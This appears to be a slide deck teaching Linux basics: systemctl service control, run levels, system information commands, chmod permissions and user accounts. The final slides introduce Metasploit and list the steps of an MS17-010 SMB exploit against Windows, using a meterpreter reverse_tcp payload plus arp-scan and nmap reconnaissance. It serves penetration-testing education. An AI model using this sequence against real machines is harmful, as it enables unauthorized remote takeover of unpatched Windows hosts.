Slide 1
Systemctl Controlling Service & Linux Run Level

Slide 2

System Target
Systemctl list-unit-files
/lib/systemd/system
Systemctl get-default
Systemctl set-default multi-user.target
Systemctl set-default graphical.target

Slide 3
Using Systemctl Command
Systemctl start apache2
Systemctl status apache2
Systemctl stop apache2
Systemctl enable apache2
Systemctl disable apache2
Systemctl restart apache2
Systemctl list-unit-files –type service
Systemctl list-unit-files –type service –state active

Slide 4
Linux Run Level
Init 0 = Shutdown
Init 1 = Single user mode
Init 2 = Multi user mode (CLI)
Init 3 = Multi user mode (CLI)
Init 4 = Multi user mode (CLI)
Init 5 = GUI mode X mode (start x)
Init 6 = Reboot

Slide 5


Slide 6
Linux command
Last reboot = display all the previous reboot date and time for the system
W = displays information about currently logged in users
Whoami = displays the username of the current user
Dmesg = driver message
Cat /proc/cpuinfo = cpu information
Cat /proc/meminfo = memory information
Free –h = memory information
Lspci –tv = detailed information about all PCI buses
Lsusb –tv = display the information about USB buses
Lsblk = lists information about all or the specified block devices

Slide 7
Understanding The Permission (symbolic, numeric)
Owner - u
Read -r
+
Group – g
Write - w
-
Other - o
Execute - x
All - a

Slide 8
Chmod u=rw,go=r file.txt
Chmod u=rwx,g=rx,o=r hello
Chmod a+x script.sh
Chmod u+x,g+x,o+x script.sh
Chmod o-x script.sh
Chmod o-x *.sh
Chmod +x *

Slide 9

Linux File/Directory Permission

Slide 10


Slide 11
User Account
Whoami
useradd user01
passwd user01
userdel user01
userdel –r user01

Slide 12
Metasploit Framework
Metasploit is a popular open-source framework used for developing, testing, and executing exploits against vulnerable systems. It provides a range of tools and techniques for penetration testing and is widely used by security professionals and hackers for testing and assessing the security of computer systems and networks.

Slide 13
Windows Exploitation / SMB Buffer Overflow
Scan Target IP
Start Metasploit Framework
Check VULNERABLE for Target
Use Module
Set Payload for Reverse_tcp
Set RHOST
Run / exploit

Slide 14
Windows Exploitation / SBM Buffer Overflow
Msfdb init
Msfconsole
use auxiliary/scanner/smb/smb_ms17_010
set RHOST
Run/exploit
check vuln >> back
use exploit/windows/smb/ms17_010_psexec
set payload windows/meterpreter/reverse_tcp
Set LHOST /RHOST
Run/exploit
Sudo arp-scan –L
Nmap <ip add> -Pn

